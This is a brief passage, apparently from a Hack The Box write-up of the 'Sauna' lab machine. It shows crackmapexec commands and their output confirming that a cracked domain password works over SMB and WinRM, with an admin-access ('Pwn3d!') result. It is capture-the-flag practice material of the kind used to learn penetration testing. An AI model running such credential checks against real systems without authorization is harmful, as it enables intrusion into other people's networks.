 └─# crackmapexec smb 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
┌──(root💀kali)-[~/Documents/HTB/Box/Sauna]
└─# crackmapexec winrm 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
WINRM 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)